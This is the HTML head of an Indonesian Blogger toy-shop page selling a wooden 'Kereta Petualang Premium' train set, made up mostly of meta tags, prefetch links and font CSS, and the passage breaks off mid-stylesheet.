

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sebutik.com/2017/01/grosir-kereta-petualang-mainan-kayuku-agdia-agen-jogja.html
body_size: 56307
content:
<!DOCTYPE html>
<html lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Google tag (gtag.js) -->
<link as='script' href='https://www.googletagmanager.com/gtag/js?id=G-NLE1QB5DPC' rel='preload'/>
<!-- <script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NLE1QB5DPC'/> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag(&#39;js&#39;, new Date()); gtag(&#39;config&#39;, &#39;G-NLE1QB5DPC&#39;); </script> -->
<meta charset='UTF-8'/>
<meta content='initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes, width=device-width' name='viewport'/>
<meta content='#42b549' name='theme-color'/>
<meta content='#42b549' name='msapplication-navbutton-color'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#42b549' name='apple-mobile-web-app-status-bar-style'/>
<meta content='Kereta Petualang Premium Mainan Replika Kendaraan Kayu' name='apple-mobile-web-app-title'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sebutik.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sebutik.com/2017/01/grosir-kereta-petualang-mainan-kayuku-agdia-agen-jogja.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.sebutik.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SEBUTIK EDUTOYS APE PAUD TK - RSS" href="https://www.sebutik.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.blogger.com/feeds/7327683782394956610/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.sebutik.com/feeds/7223821690234786930/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/s700-rw/kereta-123-pelangi-3.jpg' rel='image_src'/>
<meta content='Kereta Petualang Premium adalah mainan kayu kualitas setara SNI yang terdiri dari 1 kepala kereta, dan 2 gerbong yang berisi aneka bentuk geo.' name='description'/>
<meta content='https://www.sebutik.com/2017/01/grosir-kereta-petualang-mainan-kayuku-agdia-agen-jogja.html' property='og:url'/>
<meta content='Kereta Petualang Premium Mainan Replika Kendaraan Kayu' property='og:title'/>
<meta content='Kereta Petualang Premium adalah mainan kayu kualitas setara SNI yang terdiri dari 1 kepala kereta, dan 2 gerbong yang berisi aneka bentuk geo.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w1200-h630-p-k-no-nu/kereta-123-pelangi-3.jpg' property='og:image'/>
<title>Kereta Petualang Premium Mainan Replika Kendaraan Kayu</title>
<meta content='Kereta Petualang Premium Mainan Replika Kendaraan Kayu' name='keywords'/>
<script type='application/ld+json'>{ "@context": "https://schema.org", "@type": "WebSite", "@id": "#website", "url": "https://www.sebutik.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.sebutik.com/search?q={search_term}", "query-input": "required name=search_term" } }</script>
<link href='//adservice.google.ca' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//adservice.google.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//disqus.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//cdn.rawgit.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//fonts.gstatic.com' rel='dns-prefetch'/><link href='https://3p.ampproject.net' rel='dns-prefetch'/><link href='https://lh3.googleusercontent.com' rel='dns-prefetch'/><link href='https://tpc.googlesyndication.com' rel='dns-prefetch'/><link href='https://i.ytimg.com' rel='dns-prefetch'/><link href='https://i3.ytimg.com' rel='dns-prefetch'/><link href='https://img.youtube.com' rel='dns-prefetch'/><link href='https://www.googletagmanager.com' rel='dns-prefetch'/><link href='https://adservice.google.co.id/' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com/' rel='dns-prefetch'/><link href='//resources.blogblog.com/' rel='dns-prefetch'/>
<link as='style' href='https://cdn.jsdelivr.net/gh/rianseo/rianseo.github.io/blogpedia.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U